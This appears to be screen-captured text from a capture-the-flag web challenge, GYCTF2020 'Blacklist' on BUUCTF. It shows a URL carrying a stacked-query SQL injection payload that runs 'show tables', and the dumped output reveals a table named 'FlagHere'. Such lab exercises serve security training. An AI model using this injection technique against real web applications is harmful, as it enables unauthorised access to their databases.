 BUUCTF在线评测
black_list
[GYCTF2020]Blacklist_-眼
SQL ALTER TABLE 语句 |
e2465b92-f5b3-4bf9-84d3-dcb9b91ada09.node4.buuoj.cn:81/?inject=1'%3Bshow+tables%23
Black list is so weak for you,isn't it
姿势: 1 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(8) "FlagHere"
}
array(1) {
[0]=>
string(5) "words"
}